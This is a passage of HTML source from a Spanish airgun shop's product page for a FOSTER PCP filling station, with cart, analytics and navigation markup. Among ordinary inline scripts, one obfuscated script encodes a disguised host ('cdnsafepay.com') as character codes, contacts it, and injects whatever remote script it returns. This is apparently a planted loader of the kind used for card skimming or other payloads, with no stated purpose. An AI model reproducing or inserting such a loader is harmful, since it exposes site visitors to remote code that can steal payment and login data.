Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Estaci\u00f3n de Carga FOSTER","ProductID":2197,"SKU":"PACKFX0500","Tags":[],"Price":"117.00","PriceInclTax":"134.55","SpecialPrice":"134.55","Categories":["Accesorios","Carga PCP"],"Image":"https:\/\/europeairguns.com\/13073-home_default\/estacion-de-carga-foster.jpg","Link":"https:\/\/europeairguns.com\/es\/carga-pcp\/estacion-de-carga-foster","ShopID":1,"LangID":1,"eventValue":117};
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Estaci\u00f3n de Carga FOSTER","description":"FX 0503 + FX 19222","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-2197":true,"product-Estaci\u00f3n de Carga FOSTER":true,"product-id-category-31":true,"product-id-manufacturer-6":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/carga-pcp\/estacion-de-carga-foster","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/carga-pcp\/estacion-de-carga-foster","en-gb":"https:\/\/europeairguns.com\/en\/pcp-pumps-regulators\/fillingdevice-scuba-foster"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Accesorios","url":"https:\/\/europeairguns.com\/es\/accesorios\/"},{"title":"Carga PCP","url":"https:\/\/europeairguns.com\/es\/accesorios\/carga-pcp\/"},{"title":"Estaci\u00f3n de Carga FOSTER","url":"https:\/\/europeairguns.com\/es\/carga-pcp\/estacion-de-carga-foster"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769626608,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster">
  <meta property="og:title" content="Estación de Carga FOSTER">
  <meta property="og:site_name" content="EuropeAirguns">
  <meta property="og:description" content="&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px 0px 1.25em;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Estación de Carga Básica para Carabinas de Aire Comprimido con Conector Foster: Potencia y Control a Tu Alcance&lt;/span&gt;&lt;/p&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;La &quot;Estación de Carga Básica con Conector Foster&quot; es un elemento esencial para los entusiastas de las carabinas de aire comprimido que buscan una solución eficiente y fácil de usar, ahora con la adición de un práctico conector Foster. Esta estación se conecta a las botellas de buceo, permitiéndote cargar tu carabina de aire con comodidad y precisión.&lt;/p&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Características Destacadas:&lt;/span&gt;&lt;/p&gt;
&lt;ol style=&quot;border:0px solid #d9d9e3;list-style:none;margin:1.25em 0px;padding:0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Valvula de Purga:&lt;/span&gt; La estación cuenta con una válvula de purga que permite liberar el exceso de aire, garantizando un proceso de carga seguro y controlado.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Manómetro:&lt;/span&gt; Equipada con un manómetro, la estación te proporciona lecturas precisas de la presión, permitiéndote monitorear y ajustar la carga según las especificaciones de tu carabina.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Llave de Paso:&lt;/span&gt; La inclusión de una llave de paso te brinda un control total sobre el flujo de aire, facilitando la carga y evitando pérdidas innecesarias.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Manguera de Kevlar:&lt;/span&gt; La manguera de Kevlar garantiza durabilidad y resistencia, ofreciendo una conexión segura entre la estación y la botella de buceo.&lt;/p&gt;
&lt;/li&gt;
&lt;li style=&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;&quot;&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:0px;&quot;&gt;&lt;span style=&quot;border:0px solid #d9d9e3;font-weight:600;&quot;&gt;Conector Foster Adicional:&lt;/span&gt; La estación ahora incluye un conector Foster para una conexión aún más versátil, permitiéndote adaptarla a diferentes sistemas de carga.&lt;/p&gt;
&lt;/li&gt;
&lt;/ol&gt;&lt;p style=&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;La &quot;Estación de Carga Básica con Conector Foster&quot; proporciona una solución integral para mantener tu carabina lista para la acción. Su diseño compacto y funcionalidad hacen que sea fácil de usar, incluso para aquellos que están comenzando en el mundo del aire comprimido. Asegura un rendimiento óptimo y una carga eficiente con esta estación que combina potencia, control y versatilidad en un solo dispositivo.&lt;/p&gt;
&lt;p style=&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;Söhne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;&quot;&gt;Simplifica tu experiencia de carga y disfruta de un manejo conveniente con la &quot;Estación de Carga Básica con Conector Foster&quot; diseñada para satisfacer las necesidades de los aficionados a las carabinas de aire comprimido.&lt;/p&gt;
&lt;p style=&quot;margin-top:0px;margin-bottom:1rem;font-size:14px;color:#767676;line-height:25px;background-color:#ffffff;font-family:&#039;Libre Franklin&#039;;&quot;&gt;&lt;span style=&quot;font-weight:bolder;&quot;&gt;Característcas:&lt;/span&gt; presión máxima 300bars, Manómetro, filtro de partículas (reemplazable) y válvula de purga.&lt;/p&gt;
&lt;p style=&quot;margin-top:0px;margin-bottom:1rem;font-size:14px;color:#767676;line-height:25px;background-color:#ffffff;font-family:&#039;Libre Franklin&#039;;&quot;&gt;&lt;span style=&quot;font-weight:bolder;&quot;&gt;Conexión:&lt;/span&gt; Manguera Kevlar 0,5 m con rosca de 1/8”  / Sonda FX Fill y DIN en la punta de buceo.&lt;/p&gt;">
  <meta property="og:image" content="https://europeairguns.com/13073-large_default/estacion-de-carga-foster.jpg">
  <meta property="product:pretax_price:amount" content="117">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="134.55">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.380000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-2197 product-estacion-de-carga-foster product-id-category-31 product-id-manufacturer-6 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Cuenta</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/es/opc-checkout/index" class="dropdown-item">Ir al carrito</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/es/mi-cuenta"
					title="Acceda a su cuenta de cliente"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Iniciar sesión</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
		<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">Español</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li  class="current" >
			<a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li >
			<a href="https://europeairguns.com/en/pcp-pumps-regulators/fillingdevice-scuba-foster" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
			<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">Español</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li  class="current" >
				<a href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li >
				<a href="https://europeairguns.com/en/pcp-pumps-regulators/fillingdevice-scuba-foster" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
